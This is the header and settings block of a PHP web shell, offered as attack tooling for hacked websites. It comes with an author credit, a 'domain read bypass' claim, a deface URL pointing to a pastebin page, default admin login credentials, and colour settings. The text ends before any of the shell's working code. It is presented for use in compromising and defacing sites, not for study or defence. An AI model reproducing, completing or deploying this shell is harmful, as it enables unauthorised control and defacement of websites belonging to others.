 <?php
/*
SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
https://www.facebook.com/smevkpathan
smevkpathan@gmail.com
Edit Shell according to your choice.
Domain read bypass.
Enjoy!
*/
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
$UserName = "admin";                                      //Your UserName here.
$auth_pass = "admin";                                  //Your Password.
//Change Shell Theme here//
$color = "#8B008B";                                   //Fonts color modify here.
$Theme = '#8B008B';                                    //Change border-color accoriding to your choice.
$TabsColor = '#0E5061';                              //Change tabs color here.
#-------------------------------------------------------------------------------